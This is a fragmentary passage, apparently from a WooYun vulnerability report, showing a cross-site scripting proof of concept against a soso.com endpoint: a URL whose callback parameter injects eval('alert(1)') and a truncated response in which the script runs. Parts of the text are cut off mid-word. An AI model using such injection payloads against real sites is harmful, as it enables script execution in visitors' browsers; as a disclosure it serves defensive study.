 activity.soso.com/common/setParentsInfo.php?callback=eval('alert(1)');void
ript type='text/javascript'>document.domain='soso.com';_ret=
res":2};try{parent.eval('alert(1)');void(_ret);}catch(err){eval('alert(1)');void(_ret);}</script>
www.wooyun.org